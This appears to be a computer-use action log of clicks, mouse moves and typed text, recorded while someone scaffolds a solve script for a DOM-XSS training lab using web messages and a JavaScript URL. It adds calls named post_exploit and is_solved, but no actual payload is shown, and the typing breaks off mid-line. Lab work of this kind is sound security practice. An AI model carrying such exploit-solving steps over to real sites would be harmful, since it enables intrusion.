
{"action": "left_click", "coordinate": [501, 56]}

{"action": "mouse_move", "coordinate": [338, 220]}

{"action": "left_click", "coordinate": [200, 22]}

- Create dom_xss_using_web_messages_and_javascript_url.py in netrw with the boilerplate solve template
{"action": "left_click", "coordinate": [103, 22]}

{"action": "mouse_move", "coordinate": [350, 52]}

{"action": "mouse_move", "coordinate": [519, 56]}

{"action": "mouse_move", "coordinate": [198, 138]}

{"action": "type", "text": "dom_xss_us"}

{"action": "type", "text": "ing_web_"}

{"action": "type", "text": "messages"}

{"action": "type", "text": "_and_j"}

{"action": "type", "text": "avascript_"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [125, 6]}

- Add blog.post_exploit(response_body=payload) on a new line in main
{"action": "key", "text": "i"}

{"action": "type", "text": "blog.post_exploit"}

{"action": "type", "text": "(response_body=\""}

{"action": "type", "text": "payload"}

- Add blog.is_solved() below it, then return to the Firefox lab tab
{"action": "key", "text": "Return"}

{"action": "type", "text": "blog.is_solved("}

{"action": "type", "text": "pay"}

{"action": "left_click", "coordinate": [125, 6]}
